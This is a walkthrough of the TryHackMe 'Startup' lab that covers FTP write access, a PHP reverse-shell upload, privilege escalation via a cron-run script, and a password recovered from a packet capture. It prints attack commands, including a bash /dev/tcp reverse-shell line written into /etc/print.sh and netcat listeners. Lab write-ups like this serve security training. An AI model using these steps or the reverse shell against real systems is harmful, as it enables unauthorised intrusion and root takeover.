Startup | Tryhackme

Let’s start….
Add to hosts file
sudo leafpad /etc/hosts
file is a simple text file that associates IP addresses with hostnames, one line per IP address.
Scan the host in Nmap
sudo nmap -sC -sV startup.thm

-sC is for running default scripts
-sV is for enumerating version

From the output, we can see we have 3 ports open. FTP is running on port 21 and SSH runs on port 22, while HTTP runs on port 80. Now we know what ports are open and what services they are running.FTP login with username is anonymous and password is null.
Enumerating FTP service
ftp startup.thm

In analyze of FTP service, dir -a is used to list all files and folders, even the hidden ones. As few files and read them looking at the permission on the left side, lets download them to our machine.

Downloading files from ftp
get important.jpg
get notice.txt
Content of notice.txt

Here ftp directory check the directory for further steps.

There is nothing is see that.
So we have to look to web service.

Check the robots.txt file on the website, but it’s not there.
Here, I decided to brute-force the directory using the wfuzz tool.
wfuzz -w /usr/share/SecLists/discovery/Webcontents/raft-large-directories.txt -u http://startup.thm/FUZZ

Checking the /files

Well this looks interesting as this contains the files and folders from FTP service. Write permission on that FTP server, upload a PHP script on the webserver.
Revisiting the FTP server

/ftp directory have write permission. Upload a PHP reverse shell to ftp.

Content of shell.php
Download PHP SHELL
In php-shell script replace the IP and ports with our own ip and ports address.
Check the local system IP address
ifconfig tun0 | grep -i 'inet ' | awk -F' ' '{print $2}'

Uploading the file to the FTP Server
put phpshell.php

The file has been successfully written.
Checking the webserver

The file is also reflected in the webserver.
Netcat listerner
Run the commands on the system
nc -lvnp 33456

Click on the PHP shell. Get a shell back

The shell is not interactive, so it is a bit difficult to work with. It lacks using arrow keys, autocompletion, and using keys like CTRL+C to kill a process. Make this a more interactive session.
Getting a proper TTY
Now lets get a proper shell with auto completion.
python3 -c “import pty;pty.spawn(‘/bin/bash’)”
Hit CRTL+z to background the current process and on local box
stty raw -echo
and type fg and hit enter twice and on the reverse shell export the TERM as xterm.
export TERM=xterm
Now we have a proper shell.
We found a file that gives us the secret ingredient of the recipe.

Privilege Escalation
Run linpeas or LinEnum scripts to identify possible privilege escalation point-to-point vectors. Linpeas has color highlighting so it makes life easier; open a python HTTP server and download the script from the remote machine.

Download linpeas.sh
wget https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh
Serving the file using HTTP server

Downloading the file on the remote server

lets run the script.
bash linpeas.sh

Interesting findings on linpeas



/incidents

A pcapng file on /incidents folder. Now to analyse the file, download this file to our machine and then use Wireshark to check the content of this file. Check this for downloading and installation instructions.
As before, open an HTTP server in Python on the remote machine, and download the file from our machine.
Run HTTP server on the remote box

Download file on our machine


Analysing with wireshark
wireshark suspicious.pcapng

The content of the stream contains lennie’s password.
Login SSH service
SSH, also known as Secure Shell or Secure Socket Shell, is a network protocol that gives users, particularly system administrators, a secure way to access a computer over an unsecured network. Default port number is 22.
ssh lennie@startup.thm

List the files using ls command. There is files and directory. read user.txt

Getting a root shell
Looking under lennie’s home directory, folder named scripts.

Reading the script named planner.sh makes it clear that a cronjob is running

Upload pspy64 and run it. This monitors any commands or cronjobs run that is viewable to our user.
Downloading pspy on our local box
wget https://github.com/DominicBreuker/pspy/releases/download/v1.2.0/pspy64

Uploading file to the remote machine
scp pspy64 lennie@startup.thm:/dev/thm/pspy64

Make an executable file and run it. Wait for the cron to run, then pspy will show the result.
chmod +x pspy64

./pspy64
analyse the pspy result

Edit planner.sh with a reverse shell, it will gain root access. Trying to edit a file, notified that root owns it, and that is the only person who can edit it.

In the planner.sh script, at the end of the script it executes /etc/print.sh

Looking at /etc/print.sh and find lennie is allowed to edit this file

Perfect, now edit the file so that when root runs planner.sh it will also execute print.sh. Create a reverse shell command using the Reverse Shell Cheatsheet, editing only the local machine IP address.
echo 'bash -c "bash -i >& /dev/tcp/10.2.99.122/8001 0>&1"' > /etc/print.sh
Set up a nc listener and wait around a minute for a callback
nc -lvnp 8001

As root user, now read root.txt
